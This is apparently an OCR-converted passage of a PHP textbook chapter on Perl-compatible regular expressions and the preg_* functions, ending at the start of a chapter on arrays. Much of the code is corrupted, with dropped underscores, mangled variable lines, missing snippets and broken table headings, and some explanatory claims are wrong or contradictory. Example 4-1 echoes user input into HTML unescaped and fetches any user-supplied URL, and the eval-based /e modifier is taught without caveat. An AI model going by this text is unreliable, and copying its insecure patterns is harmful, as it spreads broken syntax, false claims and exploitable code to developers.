Most characters in a regular expression are literal characters, meaning that they match only themselves. For instance, if you search for the regular expression "/cow/" in the string "Dave was a cowhand", you get a match because "cow" occurs in that string.

Some characters have special meanings in regular expressions. For instance, a caret (^) at the beginning of a regular expression indicates that it must match the beginning of the string (or, more precisely, *anchors* the regular expression to the beginning of the string):

```
preg match("/^cow/", "cowabunga!"); // returns true
```

Similarly, a dollar sign (\$) at the end of a regular expression means that it must match the end of the string (i.e., anchors the regular expression to the end of the string):

```
preg_match("/cow$/", "Dave was a cowhand"); // returns false
preg_match("/cow$/", "Don't have a cow"); // returns true
```

A period (.) in a regular expression matches any single character:

```
preg_match("/c.t/", "cat"); // returns true
preg_match("/c.t/", "cut"); // returns true
preg_match("/c.t/", "c t"); // returns true
preg_match("/c.t/", "bat"); // returns false
preg_match("/c.t/", "ct"); // returns false
```

If you want to match one of these special characters (called a *metacharacter*), you have to escape it with a backslash:

```
preg_match("/\$5.00/", "Your bill is $5.00 exactly"); // returns true
preg_match("/$5.00/", "Your bill is $5.00 exactly"); // returns false
```

Regular expressions are case-sensitive by default, so the regular expression "/cow/" doesn't match the string "COW". If you want to perform a case-insensitive match, you specify a flag to indicate that (as you'll see later in this chapter).

So far, we haven't done anything we couldn't have done with the string functions we've already seen, like strstr(). The real power of regular expressions comes from their ability to specify abstract patterns that can match many different character sequences. You can specify three basic types of abstract patterns in a regular expression:

- A set of acceptable characters that can appear in the string (e.g., alphabetic characters, numeric characters, specific punctuation characters)
- A set of alternatives for the string (e.g., "com", "edu", "net", or "org")
- A repeating sequence in the string (e.g., at least one but not more than five numeric characters)

These three kinds of patterns can be combined in countless ways to create regular expressions that match such things as valid phone numbers and URLs.

# **Character Classes**

To specify a set of acceptable characters in your pattern, you can either build a character class yourself or use a predefined one. You can build your own character class by enclosing the acceptable characters in square brackets:

```
preg_match("/c[aeiou]t/", "I cut my hand"); // returns true
preg_match("/c[aeiou]t/", "This crusty cat"); // returns true
preg_match("/c[aeiou]t/", "What cart?"); // returns false
preg_match("/c[aeiou]t/", "14ct gold"); // returns false
```

The regular expression engine finds a "c", then checks that the next character is one of "a", "e", "i", "o", or "u". If it isn't a vowel, the match fails and the engine goes back to looking for another "c". If a vowel is found, the engine checks that the next character is a "t". If it is, the engine is at the end of the match and returns true. If the next character isn't a "t", the engine goes back to looking for another "c".

You can negate a character class with a caret (^) at the start:

```
preg_match("/c[^aeiou]t/", "I cut my hand"); // returns false
preg_match("/c[^aeiou]t/", "Reboot chthon"); // returns true
preg_match("/c[^aeiou]t/", "14ct gold"); // returns false
```

In this case, the regular expression engine is looking for a "c" followed by a character that isn't a vowel, followed by a "t".

You can define a range of characters with a hyphen (–). This simplifies character classes like "all letters" and "all digits":

```
preg_match("/[0-9]%/", "we are 25% complete"); // returns true
preg_match("/[0123456789]%/", "we are 25% complete"); // returns true
preg_match("/[a-z]t/", "11th"); // returns false
preg_match("/[a-z]t/", "cat"); // returns true
preg_match("/[a-z]t/", "PIT"); // returns false
preg_match("/[a-zA-Z]!/", "11!"); // returns false
preg_match("/[a-zA-Z]!/", "stop!"); // returns true
```

When you are specifying a character class, some special characters lose their meaning, while others take on new meanings. In particular, the \$ anchor and the period lose their meaning in a character class, while the  $\land$  character is no longer an anchor but negates

the character class if it is the first character after the open bracket. For instance,  $[^{]} ]$  matches any nonclosing bracket character, while  $[\$.^{]}$  matches any dollar sign, period, or caret.

The various regular expression libraries define shortcuts for character classes, including digits, alphabetic characters, and whitespace.

### **Alternatives**

You can use the vertical pipe (|) character to specify alternatives in a regular expression:

```
preg_match("/cat|dog/", "the cat rubbed my legs"); // returns true
preg_match("/cat|dog/", "the dog rubbed my legs"); // returns true
preg_match("/cat|dog/", "the rabbit rubbed my legs"); // returns false
```

The precedence of alternation can be a surprise: "/^cat|dog\$/" selects from "^cat" and "dog\$", meaning that it matches a line that either starts with "cat" or ends with "dog". If you want a line that contains just "cat" or "dog", you need to use the regular expression "/^ (cat|dog) \$/".

You can combine character classes and alternation to, for example, check for strings that don't start with a capital letter:

```
preg_match("/^([a-z]|[0-9])/", "The quick brown fox"); // returns false
preg_match("/^([a-z]|[0-9])/", "jumped over"); // returns true
preg_match("/^([a-z]|[0-9])/", "10 lazy dogs"); // returns true
```

# **Repeating Sequences**

To specify a repeating pattern, you use a *quantifier*. The quantifier goes after the pattern that's repeated and says how many times to repeat that pattern. <u>Table 4-6</u> shows the quantifiers that are supported by PHP's regular expressions.

| Quantifier              | Meaning                                         |
|-------------------------|-------------------------------------------------|
| ?                       | 0 or 1                                          |
| *                       | 0 or more                                       |
| +                       | 1 or more                                       |
| { <i>n</i> }            | Exactly <i>n</i> times                          |
| { <i>n</i> , <i>m</i> } | At least <i>n</i> , no more than <i>m</i> times |
| { <i>n</i> , }          | At least <i>n</i> times                         |

Table 4-6. Regular expression quantifiers

To repeat a single character, simply put the quantifier after the character:

```
preg_match("/ca+t/", "caaaaaaat"); // returns true
preg_match("/ca+t/", "ct"); // returns false
preg_match("/ca?t/", "caaaaaaat"); // returns false
preg_match("/ca*t/", "ct"); // returns true
```

With quantifiers and character classes, we can actually do something useful, like matching valid US telephone numbers:

```
preg_match("/[0-9]{3}-[0-9]{3}-[0-9]{4}/", "303-555-1212"); // returns
true
preg_match("/[0-9]{3}-[0-9]{3}-[0-9]{4}/", "64-9-555-1234"); // returns
false
```

### **Subpatterns**

You can use parentheses to group bits of a regular expression together to be treated as a single unit called a *subpattern*:

```
preg_match("/a (very )+big dog/", "it was a very very big dog"); //
returns true
preg_match("/^(cat|dog)$/", "cat"); // returns true
preg_match("/^(cat|dog)$/", "dog"); // returns true
```

The parentheses also cause the substring that matches the subpattern to be captured. If you pass an array as the third argument to a match function, the array is populated with

any captured substrings:

```
preg_match("/([0-9]+)/", "You have 42 magic beans", $captured);
// returns true and populates $captured
```

The zeroth element of the array is set to the entire string being matched against. The first element is the substring that matched the first subpattern (if there is one), the second element is the substring that matched the second subpattern, and so on.

# Delimiters

Perl-style regular expressions emulate the Perl syntax for patterns, which means that each pattern must be enclosed in a pair of delimiters. Traditionally, the forward slash (/) character is used; for example, /pattern/. However, any nonalphanumeric character other than the backslash character (\) can be used to delimit a Perl-style pattern. This is useful for matching strings containing slashes, such as filenames. For example, the following are equivalent:

```
preg_match("/\/usr\/local\//", "/usr/local/bin/perl"); // returns true
preg_match("#/usr/local/#", "/usr/local/bin/perl"); // returns true
```

Parentheses (()), curly braces ({}), square brackets ([]), and angle brackets (<>) can be used as pattern delimiters:

```
preg_match("{/usr/local/}", "/usr/local/bin/perl"); // returns true
```

The section <u>"Trailing Options</u>" discusses the single-character modifiers you can put after the closing delimiter to modify the behavior of the regular expression engine. A very useful one is x, which makes the regular expression engine strip whitespace and #-marked comments from the regular expression before matching. These two patterns are the same, but one is much easier to read:

```
'/([[:alpha:]]+)\s+\1/'
'/( # start capture
[[:alpha:]]+ # a word
\s+ # whitespace
\1 # the same word again
) # end capture
/x'
```

### **Match Behavior**

The period ( . ) matches any character except for a newline (n). The dollar sign (\$) matches at the end of the string or, if the string ends with a newline, just before that newline:

preg\_match("/is (.\*)\$/", "the key is in my pants", \$captured);
// \$captured[1] is 'in my pants'

# **Character Classes**

As shown in <u>Table 4-7</u>, Perl-compatible regular expressions define a number of named sets of characters that you can use in character classes. The expansions in <u>Table 4-7</u> are for English. The actual letters vary from locale to locale.

aEach [: *something* :] class can be used in place of a character in a character class. For instance, to find any character that's a digit, an uppercase letter, or an "at" sign (@), use the following regular expression:

[@[:digit:][:upper:]]

However, you can't use a character class as the endpoint of a range:

```
preg_match("/[A-[:lower:]]/", "string");// invalid regular expression
```

Some locales consider certain character sequences as if they were a single character these are called *collating sequences*. To match one of these multicharacter sequences in a character class, enclose it with [. and .]. For example, if your locale has the collating sequence ch, you can match s, t, or ch with this character class:

[st[.ch.]]

The final extension to character classes is the *equivalence class*, which you specify by enclosing the character within [= and =]. Equivalence classes match characters that have the same collating order, as defined in the current locale. For example, a locale may define a, á, and ä as having the same sorting precedence. To match any one of them, the equivalence class is [=a=].

#### Iable 4-/. Character classes

| Class          | Description                                                                 | Expansion                                 |
|----------------|-----------------------------------------------------------------------------|-------------------------------------------|
| [:alnu<br>m:]  | Alphanumeric characters                                                     | [0-9a-zA-Z]                               |
| [:alph<br>a:]  | Alphabetic characters (letters)                                             | [a-zA-Z]                                  |
| [:asci<br>i:]  | 7-bit ASCII                                                                 | [x01-x7F]                                 |
| [:blan<br>k:]  | Horizontal whitespace (space, tab)                                          | [ \t]                                     |
| [:cntr<br>l:]  | Control characters                                                          | [\x01-\x1F]                               |
| [:digi<br>t:]  | Digits                                                                      | [0-9]                                     |
| [:grap<br>h:]  | Characters that use ink to print (nonspace, noncontrol)                     | [^\x01-\x20]                              |
| [:lowe<br>r:]  | Lowercase letter                                                            | [a-z]                                     |
| [:prin<br>t:]  | Printable character (graph class plus space and tab)                        | $[\tx20-\xFF]$                            |
| [:punc<br>t:]  | Any punctuation character, such as the period $(.)$ and the semicolon $(;)$ | [-!"#\$%&'()*+,./:;<=>?@[\<br>\\]^_'{ }~] |
| [:spac<br>e:]  | Whitespace (newline, carriage return, tab, space, vertical tab)             | [\n\r\t \x0B]                             |
| [:uppe<br>r:]  | Uppercase letter                                                            | [A-Z]                                     |
| [:xdig<br>it:] | Hexadecimal digit                                                           | [0-9a-fA-F]                               |
| \s             | Whitespace                                                                  | [\r\n \t]                                 |
| \S             | Nonwhitespace                                                               | [^\r\n \t]                                |
| \w             | Word (identifier) character                                                 | [0-9A-Za-z_]                              |
| /W             | Nonword (identifier) character                                              | [^0-9A-Za-z_]                             |
| \d             | Digit                                                                       | [0-9]                                     |
| \D             | Nondigit                                                                    | [^0-9]                                    |

### Anchors

An anchor limits a match to a particular location in the string (anchors do not match actual characters in the target string). <u>Table 4-8</u> lists the anchors supported by regular expressions.

| Anchor  | Matches                                                            |
|---------|--------------------------------------------------------------------|
| ^       | Start of string                                                    |
| Ş       | End of string                                                      |
| [[:<:]] | Start of word                                                      |
| [[:>:]] | End of word                                                        |
| \b      | Word boundary (between $\w$ and $\W$ or at start or end of string) |
| ∖B      | Nonword boundary (between $\w$ and $\w$ , or $\W$ and $\W$ )       |
| \A      | Beginning of string                                                |
| \Z      | End of string or before $\n$ at end                                |
| ∖z      | End of string                                                      |
| ^       | Start of line (or after $\n$ if $/m$ flag is enabled)              |
| \$      | End of line (or before $\n$ if $/m$ flag is enabled)               |

A word boundary is defined as the point between a whitespace character and an identifier (alphanumeric or underscore) character:

```
preg_match("/[[:<:]]gun[[:>:]]/", "the Burgundy exploded"); // returns
false
preg_match("/gun/", "the Burgundy exploded"); // returns true
```

Note that the beginning and end of a string also qualify as word boundaries.

### **Quantifiers and Greed**

Regular expression quantifiers are typically *greedy*. That is, when faced with a quantifier, the engine matches as much as it can while still satisfying the rest of the pattern. For instance:

```
preg_match("/(<.*>)/", "do <b>not</b> press the button", $match);
// $match[1] is '<b>not</b>'
```

The regular expression matches from the first less-than sign to the last greater-than sign. In effect, the . \* matches everything after the first less-than sign, and the engine backtracks to make it match less and less until finally there's a greater-than sign to be matched.

This greediness can be a problem. Sometimes you need *minimal (nongreedy) matching* —that is, quantifiers that match as few times as possible to satisfy the rest of the pattern. Perl provides a parallel set of quantifiers that match minimally. They're easy to remember, because they're the same as the greedy quantifiers, but with a question mark (?) appended. <u>Table 4-9</u> shows the corresponding greedy and nongreedy quantifiers supported by Perl-style regular expressions.

| Greedy quantifier | Nongreedy quantifier |
|-------------------|----------------------|
| ?                 | ??                   |
| *                 | *?                   |
| +                 | +?                   |
| { m }             | {m}?                 |
| {m, }             | {m, }?               |
| {m, n}            | {m,n}?               |

Table 4-9. Greedy and nongreedy quantifiers in Perl-compatible regular expressions

Here's how to match a tag using a nongreedy quantifier:

preg\_match("/(<.\*?>)/", "do <b>not</b> press the button", \$match);
// \$match[1] is "<b>"

Another, faster way is to use a character class to match every non-greater-than character up to the next greater-than sign:

```
preg_match("/(<[^>]*>)/", "do <b>not</b> press the button", $match);
// $match[1] is '<b>'
```

# Noncapturing Groups

If you enclose a part of a pattern in parentheses, the text that matches that subpattern is captured and can be accessed later. Sometimes, though, you want to create a subpattern without capturing the matching text. In Perl-compatible regular expressions, you can do this using the (?: *subpattern*) construct:

```
preg_match("/(?:ello)(.*)/", "jello biafra", $match);
// $match[1] is " biafra"
```

## Backreferences

You can refer to text captured earlier in a pattern with a *backreference*:  $\1$  refers to the contents of the first subpattern,  $\2$  refers to the second, and so on. If you nest subpatterns, the first begins with the first opening parenthesis, the second begins with the second opening parenthesis, and so on.

For instance, this identifies doubled words:

```
preg_match("/([[:alpha:]]+)\s+\1/", "Paris in the the spring", $m);
// returns true and $m[1] is "the"
```

The preg\_match () function captures at most 99 subpatterns; subpatterns after the 99th are ignored.

# **Trailing Options**

Perl-style regular expressions let you put single-letter options (flags) after the regular expression pattern to modify the interpretation, or behavior, of the match. For instance, to match case-insensitively, simply use the *i* flag:

```
preg_match("/cat/i", "Stop, Catherine!"); // returns true
```

Table 4-10 shows which Perl modifiers are supported in Perl-compatible regular expressions.

Table 4-10. Perl flags

| Modifier           | Meaning                                                                                      |
|--------------------|----------------------------------------------------------------------------------------------|
| /regexp/i          | Match case-insensitively                                                                     |
| /regexp/s          | Make period (.) match any character, <i>including</i> newline (\n)                           |
| /regexp/x          | Remove whitespace and comments from the pattern                                              |
| / <i>regexp</i> /m | Make caret (^) match after, and dollar sign ( $\$$ ) match before, internal newlines ( $n$ ) |
| / <i>regexp</i> /e | If the replacement string is PHP code, eval () it to get the actual replacement string       |

PHP's Perl-compatible regular expression functions also support other modifiers that aren't supported by Perl, as listed in Table 4-11.

Table 4-11. Additional PHP flags

| Modif<br>ier          | Meaning                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| /rege<br>xp/∪         | Reverses the greediness of the subpattern; * and + now match as little as possible, instead of as much as possible                                   |
| / <i>rege</i><br>xp/u | Causes pattern strings to be treated as UTF-8                                                                                                    |
| /rege<br>xp/X         | Causes a backslash followed by a character with no special meaning to emit an error                                                                  |
| / <i>rege</i><br>xp/A | Causes the beginning of the string to be anchored as if the first character of the pattern were $\fi$                                                |
| /rege<br>xp/D         | Causes the $\$$ character to match only at the end of a line                                                                                         |
| /rege<br>xp/S         | Causes the expression parser to more carefully examine the structure of the pattern, so it may run slightly faster the next time (such as in a loop) |

It's possible to use more than one option in a single pattern, as demonstrated in the following example:

```
$message = <<< END
To: you@youcorp
From: me@mecorp
Subject: pay up
Pay me or else!
END;
preg_match("/^subject: (.*)/im", $message, $match);
print_r($match);
// output: Array ( [0] => Subject: pay up [1] => pay up )
```

## **Inline Options**

In addition to specifying pattern-wide options after the closing pattern delimiter, you can specify options within a pattern to have them apply only to part of the pattern. The syntax for this is:

(?flags:subpattern)

For example, only the word "PHP" is case-insensitive in this example:

```
echo preg_match('/I like (?i:PHP)/', 'I like pHp', $match);
print_r($match);
// returns true (echo: 1)
// $match[0] is 'I like pHp'
```

The i, m, s, U, x, and X options can be applied internally in this fashion. You can use multiple options at once:

```
preg match('/eat (?ix:foo d)/', 'eat FoOD'); // returns true
```

Prefix an option with a hyphen (-) to turn it off:

```
echo preg_match('/I like (?-i:PHP)/', 'I like pHp', $match);
print_r($matche) ;
// returns false (echo: 0)
// $match[0] is ''
```

An alternative form enables or disables the flags until the end of the enclosing subpattern or pattern:

```
preg_match('/I like (?i)PHP/', 'I like pHp'); // returns true
preg_match('/I (like (?i)PHP) a lot/', 'I like pHp a lot', $match);
// $match[1] is 'like pHp'
```

Inline flags do not enable capturing. You need an additional set of capturing parentheses to do that.

## Lookahead and Lookbehind

In patterns it's sometimes useful to be able to say "match here if this is next." This is particularly common when you are splitting a string. The regular expression describes the separator, which is not returned. You can use *lookahead* to make sure (without matching it, thus preventing it from being returned) that there's more data after the separator. Similarly, *lookbehind* checks the preceding text.

Lookahead and lookbehind come in two forms: *positive* and *negative*. A positive lookahead or lookbehind says "the next/preceding text must be like this." A negative lookahead or lookbehind indicates "the next/preceding text must not be like this." <u>Table 4-12</u> shows the four constructs you can use in Perl-compatible patterns. None of these constructs captures text.

| Construct                                       | Meaning             |
|-------------------------------------------------|---------------------|
| (?=subpattern)                                  | Positive lookahead  |
| (?!subpattern)                                  | Negative lookahead  |
| (?<=subpattern)                                 | Positive lookbehind |
| (? subpattern)</td <td>Negative lookbehind</td> | Negative lookbehind |

Table 4-12. Lookahead and lookbehind assertions

A simple use of positive lookahead is splitting a Unix mbox mail file into individual messages. The word "From" starting a line by itself indicates the start of a new message, so you can split the mailbox into messages by specifying the separator as the point where the next text is "From" at the start of a line:

A simple use of negative lookbehind is to extract quoted strings that contain quoted delimiters. For instance, here's how to extract a single-quoted string (note that the regular expression is commented using the  $\times$  modifier):

```
$input = <<< END
name = 'Tim O\'Reilly';
END;
$pattern = <<< END
' # opening quote
( # begin capturing
   .*? # the string
   (?<! \\\\ ) # skip escaped quotes
) # end capturing
' # closing quote
END;
preg_match( "($pattern)x", $input, $match);
echo $match[1];
Tim O\'Reilly
```

The only tricky part is that to get a pattern that looks behind to see if the last character was a backslash, we need to escape the backslash to prevent the regular expression engine from seeing  $\)$ , which would mean a literal close parenthesis. In other words, we have to backslash that backslash:  $\)$ . But PHP's string-quoting rules say that  $\$  produces a literal single backslash, so we end up requiring *four* backslashes to get one through the regular expression! This is why regular expressions have a reputation for being hard to read.

Perl limits lookbehind to constant-width expressions. That is, the expressions cannot contain quantifiers, and if you use alternation, all the choices must be the same length. The Perl-compatible regular expression engine also forbids quantifiers in lookbehind, but does permit alternatives of different lengths.

# Cut

The rarely used once-only subpattern, or *cut*, prevents worst-case behavior by the regular expression engine on some kinds of patterns. The subpattern is never backed out of once matched.

The common use for the once-only subpattern is when you have a repeated expression that may itself be repeated:

/(a+|b+)\*\.+/

This code snippet takes several seconds to report failure:

This is because the regular expression engine tries all the different places to start the match, but has to backtrack out of each one, which takes time. If you know that once something is matched it should never be backed out of, you should mark it with (? >subpattern):

```
p = '/(?>a+|b+)*\.+$/';
```

The cut never changes the outcome of the match; it simply makes it fail faster.

#### **Conditional Expressions**

A conditional expression is like an *if* statement in a regular expression. The general form is:

```
(?(condition) yespattern)
(?(condition) yespattern|nopattern)
```

If the assertion succeeds, the regular expression engine matches the *yespattern*. With the second form, if the assertion doesn't succeed, the regular expression engine skips the *yespattern* and tries to match the *nopattern*.

The assertion can be one of two types: either a backreference, or a lookahead or lookbehind match. To reference a previously matched substring, the assertion is a number from 1 to 99 (the most backreferences available). The condition uses the pattern in the assertion only if the backreference was matched. If the assertion is not a backreference, it must be a positive or negative lookahead or lookbehind assertion.

### **Functions**

There are five classes of functions that work with Perl-compatible regular expressions: matching, replacing, splitting, filtering, and a utility function for quoting text.

#### MATCHING

The preg\_match() function performs Perl-style pattern matching on a string. It's the equivalent of the m// operator in Perl. The preg\_match\_all() function takes the same arguments and gives the same return value as the preg\_match() function, except that it takes a Perl-style pattern instead of a standard pattern:

\$found = preg\_match(pattern, string [, captured ]);

For example:

```
preg_match('/y.*e$/', 'Sylvie'); // returns true
preg_match('/y(.*)e$/', 'Sylvie', $m); // $m is array('ylvie', 'lvi')
```

While there's a preg\_match() function to match case-insensitively, there's no preg\_matchi() function. Instead, use the i flag on the pattern:

preg\_match('y.\*e\$/i', 'SyLvIe'); // returns true

The preg\_match\_all() function repeatedly matches from where the last match ended, until no more matches can be made:

```
$found = preg_match_all(pattern, string, matches [, order ]);
```

The *order* value, either PREG\_PATTERN\_ORDER or PREG\_SET\_ORDER, determines the layout of *matches*. We'll look at both, using this code as a guide:

```
$string = <<< END
13 dogs
12 rabbits
8 cows
1 goat
END;
preg_match_all('/(\d+) (\S+)/', $string, $m1, PREG_PATTERN_ORDER);</pre>
```

With PREG\_PATTERN\_ORDER (the default), each element of the array corresponds to a particular capturing subpattern. So m1[0] is an array of all the substrings that matched the pattern, m1[1] is an array of all the substrings that matched the first subpattern (the numbers), and m1[2] is an array of all the substrings that matched the second subpattern (the words). The array m1 has one more element than it has subpatterns.

With PREG\_SET\_ORDER, each element of the array corresponds to the next attempt to match the whole pattern. So \$m2[0] is an array of the first set of matches ('13 dogs', '13', 'dogs'), \$m2[1] is an array of the second set of matches ('12 rabbits', '12', 'rabbits'), and so on. The array \$m2 has as many elements as there were successful matches of the entire pattern.

Example 4-1 fetches the HTML at a particular web address into a string and extracts the URLs from that HTML. For each URL, it generates a link back to the program that will display the URLs at that address.

Example 4-1. Extracting URLs from an HTML page

```
<?php
if (getenv('REQUEST METHOD') == 'POST') {
 $url = $ POST['url'];
}
else {
 $url = $ GET['url'];
}
?>
<form action="<?php echo $ SERVER['PHP SELF']; ?>" method="POST">
 URL: <input type="text" name="url" value="<?php echo $url ?>" /><br />
<input type="submit">
</form>
<?php
if ($url) {
 $remote = fopen($url, 'r'); {
 $html = fread($remote, 1048576); // read up to 1 MB of HTML
 }
 fclose($remote);
 $urls = '(http|telnet|gopher|file|wais|ftp)';
```

```
\ = '\w';
$qunk = '/#~:.?+=&%@!\-';
$punc = '.:?\-';
any = "{ \$ltrs } { \$gunk } { \$gunc } ";
preg_match_all("{
\b # start at word boundary
{$urls}: # need resource and a colon
[{$any}] +? # followed by one or more of any valid
# characters—but be conservative
# and take only what you need
(?= # the match ends at
[{$punc}]* # punctuation
[^{$any}] # followed by a non-URL character
| # or
\$ # the end of the string
)
}x", $html, $matches);
printf("I found %d URLs<P>\n", sizeof($matches[0]));
foreach ($matches[0] as $u) {
$ $ SERVER['PHP SELF'] . '?url=' . urlencode($u);
echo "<a href=\"{$link}\">{$u}</a><br />\n";
}
```

#### REPLACING

The preg\_replace() function behaves like the search-and-replace operation in your text editor. It finds all occurrences of a pattern in a string and changes those occurrences to something else:

\$new = preg\_replace(pattern, replacement, subject [, limit ]);

The most common usage has all the argument strings except for the integer *limit*. The limit is the maximum number of occurrences of the pattern to replace (the default, and the behavior when a limit of -1 is passed, is all occurrences):

```
$better = preg_replace('/<.*?>/', '!', 'do <b>not</b> press the button');
// $better is 'do !not! press the button'
```

Pass an array of strings as *subject* to make the substitution on all of them. The new strings are returned from preg\_replace():

```
$names = array('Fred Flintstone',
```

```
'Barney Rubble',
'Wilma Flintstone',
'Betty Rubble');
$tidy = preg_replace('/(\w)\w* (\w+)/', '\1 \2', $names);
// $tidy is array ('F Flintstone', 'B Rubble', 'W Flintstone', 'B Rubble')
```

To perform multiple substitutions on the same string or array of strings with one call to preg\_replace(), pass arrays of patterns and replacements:

```
$contractions = array("/don't/i", "/won't/i", "/can't/i");
$expansions = array('do not', 'will not', 'can not');
$string = "Please don't yell - I can't jump while you won't speak";
$longer = preg_replace($contractions, $expansions, $string);
// $longer is 'Please do not yell - I can not jump while you will not
speak';
```

If you give fewer replacements than patterns, text matching the extra patterns is deleted. This is a handy way to delete a lot of things at once:

```
$htmlGunk = array('/<.*?>/', '/&.*?;/');
$html = '&eacute; : <b>very</b> cute';
$stripped = preg_replace($htmlGunk, array(), $html);
// $stripped is ' : very cute'
```

If you give an array of patterns but a single string replacement, the same replacement is used for every pattern:

```
$stripped = preg_replace($htmlGunk, '', $html);
```

The replacement can use backreferences. Unlike backreferences in patterns, though, the preferred syntax for backreferences in replacements is \$1, \$2, \$3, and so on. For example:

```
echo preg_replace('/(\w)\w+\s+(\w+)/', '$2, $1.', 'Fred Flintstone')
Flintstone, F.
```

The /e modifier makes preg\_replace() treat the replacement string as PHP code that returns the actual string to use in the replacement. For example, this converts every Celsius temperature to Fahrenheit:

```
echo preg_replace('/(\d+)C\b/e', '$1*9/5+32', $string);
It was 41 outside, 68 inside
```

This more complex example expands variables in a string:

```
$name = 'Fred';
$age = 35;
$string = '$name is $age';
preg_replace('/\$(\w+)/e', '$$1', $string);
```

Each match isolates the name of a variable (\$name, \$age). The \$1 in the replacement refers to those names, so the PHP code actually executed is \$name and \$age. That code evaluates to the value of the variable, which is what's used as the replacement. Whew!

A variation on preg\_replace() is preg\_replace\_callback(). This calls a function to get the replacement string. The function is passed an array of matches (the zeroth element is all the text that matched the pattern, the first is the contents of the first captured subpattern, and so on). For example:

```
function titlecase($s)
{
  return ucfirst(strtolower($s[0]));
}
$string = 'goodbye cruel world';
$new = preg_replace_callback('/\w+/', 'titlecase', $string);
echo $new;
```

Goodbye Cruel World

#### SPLITTING

Whereas you use preg\_match\_all() to extract chunks of a string when you know what those chunks are, use preg\_split() to extract chunks when you know what *separates* the chunks from each other:

```
$chunks = preg split(pattern, string [, limit [, flags ]]);
```

The *pattern* matches a separator between two chunks. By default, the separators are not returned. The optional *limit* specifies the maximum number of chunks to return (-1 is

the default, which means all chunks). The *flags* argument is a bitwise OR combination of the flags PREG\_SPLIT\_NO\_EMPTY (empty chunks are not returned) and PREG\_SPLIT\_DELIM\_CAPTURE (parts of the string captured in the pattern are returned).

For example, to extract just the operands from a simple numeric expression, use:

```
$ops = preg_split('{[+*/-]}', '3+5*9/2');
// $ops is array('3', '5', '9', '2')
```

To extract the operands and the operators, use:

```
$ops = preg_split('{([+*/-])}', '3+5*9/2', -1, PREG_SPLIT_DELIM_CAPTURE);
// $ops is array('3', '+', '5', '*', '9', '/', '2')
```

An empty pattern matches at every boundary between characters in the string, and at the start and end of the string. This lets you split a string into an array of characters:

```
$array = preg split('//', $string);
```

#### FILTERING AN ARRAY WITH A REGULAR EXPRESSION

The preg\_grep() function returns those elements of an array that match a given pattern:

```
$matching = preg_grep(pattern, array);
```

For instance, to get only the filenames that end in *.txt*, use:

\$textfiles = preg grep('/\.txt\$/', \$filenames);

### **QUOTING FOR REGULAR EXPRESSIONS**

The preg\_quote() function creates a regular expression that matches only a given string:

```
$re = preg_quote(string [, delimiter ]);
```

Every character in *string* that has special meaning inside a regular expression (e.g., \* or \$) is prefaced with a backslash:

```
echo preg_quote('$5.00 (five bucks)');
\$5\.00 \(five bucks\)
```

The optional second argument is an extra character to be quoted. Usually, you pass your regular expression delimiter here:

```
$toFind = '/usr/local/etc/rsync.conf';
$re = preg_quote($toFind, '/');
if (preg_match("/{$re}/", $filename)) {
   // found it!
}
```

# **Differences from Perl Regular Expressions**

Although very similar, PHP's implementation of Perl-style regular expressions has a few minor differences from actual Perl regular expressions:

- The NULL character (ASCII 0) is not allowed as a literal character within a pattern string. You can reference it in other ways, however (\000, \x00, etc.).
- The E, G, L, 1, Q, u, and U options are not supported.
- The (?{ *some perl code* }) construct is not supported.
- The /D, /G, /U, /u, /A, and /X modifiers are supported.
- The vertical tab  $\forall v$  counts as a whitespace character.
- Lookahead and lookbehind assertions cannot be repeated using \*, +, or ?.
- Parenthesized submatches within negative assertions are not remembered.
- Alternation branches within a lookbehind assertion can be of different lengths.

# What's Next

Now that you know everything there is to know about strings and working with them, the next major part of PHP we'll focus on is arrays. These compound data types will challenge you, but you need to get well acquainted with them, as PHP works with them in many areas. Learning how to add array elements, sort arrays, and deal with multidimensional forms of arrays is essential to being a good PHP developer.

# **Chapter 5. Arrays**

As we discussed in <u>Chapter 2</u>, PHP supports both scalar and compound data types. In this chapter, we'll discuss one of the compound types: arrays. An *array* is a collection of data values organized as an ordered collection of key-value pairs. It may help to think of an array, in loose terms, like an egg carton. Each compartment of an egg carton can hold an egg, but it travels around as one overall container. And, just as an egg carton doesn't have to contain only eggs (you can put anything in there, like rocks, snowballs, four-leaf clovers, or nuts and bolts), so too an array is not limited to one type of data. It can hold strings, integers, Booleans, and so on. Plus, array compartments can also contain other arrays—but more on that later.

This chapter talks about creating an array, adding and removing elements from an array, and looping over the contents of an array. Because arrays are very common and useful, there are many built-in functions that work with them in PHP. For example, if you want to send email to more than one email address, you'll store the email addresses in an array and then loop through the array, sending the message to the current email address. Also, if you have a form that permits multiple selections, the items the user selected are returned in an array.

# **Indexed Versus Associative Arrays**

There are two kinds of arrays in PHP: indexed and associative. The keys of an *indexed* array are integers, beginning at 0. Indexed arrays are used when you identify things by their position. *Associative* arrays have strings as keys and behave more like two-column tables. The first column is the key, which is used to access the value.

PHP internally stores all arrays as associative arrays; the only difference between associative and indexed arrays is what the keys happen to be. Some array features are provided mainly for use with indexed arrays because they assume that you have or want keys that are consecutive integers beginning at 0. In both cases, the keys are unique. In other words, you can't have two elements with the same key, regardless of whether the

key is a string or an integer.

PHP arrays have an internal order to their elements that is independent of the keys and values, and there are functions that you can use to traverse the arrays based on this internal order. The order is normally that in which values were inserted into the array, but the sorting functions described later in this chapter let you change the order to one based on keys, values, or anything else you choose.

# **Identifying Elements of an Array**

Before we look at creating an array, let's look at the structure of an existing array. You can access specific values from an existing array using the array variable's name, followed by the element's key, or *index*, within square brackets:

\$age['fred']
\$shows[2]

The key can be either a string or an integer. String values that are equivalent to integer numbers (without leading zeros) are treated as integers. Thus, <code>\$array[3]</code> and <code>\$array['3']</code> reference the same element, but <code>\$array['03']</code> references a different element. Negative numbers are valid keys, but they don't specify positions from the end of the array as they do in Perl.

You don't have to quote single-word strings. For instance, <code>\$age['fred']</code> is the same as <code>\$age[fred]</code>. However, it's considered good PHP style to always use quotes, because quoteless keys are indistinguishable from constants. When you use a constant as an unquoted index, PHP uses the value of the constant as the index and emits a warning. This will throw an error in future versions of PHP:

```
$person = array("name" => 'Peter');
print "Hello, {$person[name]}";
// output: Hello, Peter
// this 'works' but emits this warning as well:
Warning: Use of undefined constant name - assumed 'name' (this will throw
an
Error in a future version of PHP)
```

You must use quotes if you're using interpolation to build the array index:

```
$person = array("name" => 'Peter');
print "Hello, {$person["name"]}";// output: Hello, Peter (with no warning)
```

Although it's technically optional, you should also quote the key if you're interpolating an array lookup to ensure that you get the value you expect. Consider this example:

```
define('NAME', 'bob');
$person = array("name" => 'Peter');
echo "Hello, {$person['name']}";
echo "<br/>";
echo "Hello, NAME";
echo "<br/>";
